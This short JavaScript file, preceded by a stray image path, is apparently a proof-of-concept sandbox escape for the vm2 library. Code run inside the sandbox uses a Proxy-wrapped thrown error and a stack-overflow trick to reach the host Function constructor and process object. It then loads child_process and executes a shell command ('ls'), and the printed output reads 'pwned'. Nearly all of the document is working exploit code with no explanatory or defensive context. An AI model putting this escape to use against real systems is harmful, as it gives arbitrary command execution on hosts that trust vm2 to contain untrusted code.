 const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('ls');
}
`
console.log(vm.run(code));
pwned